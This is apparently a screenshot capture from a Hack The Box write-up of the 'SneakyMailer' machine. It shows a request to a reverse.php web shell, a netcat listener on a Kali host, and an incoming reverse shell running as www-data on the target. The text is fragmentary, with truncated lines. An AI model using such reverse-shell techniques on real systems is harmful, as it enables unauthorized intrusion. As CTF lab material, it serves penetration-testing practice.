 dev.sneakycorp.htb/reverse.php
ali Forums Kali NetHunter Exploit-DB Google Hacking DB
s quite common and not fatal. Connection refused (111)
kali@kali: ~ × kali@kali: ~/Downloads × kali@kali: ~/Downl
OffSec
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.197] 5006
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (
08:51:36 up 2:38, 0 users, load average: 0.08, 0.04, 0.
USER TTY FROM LOGIN@ IDLE JCPU P
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$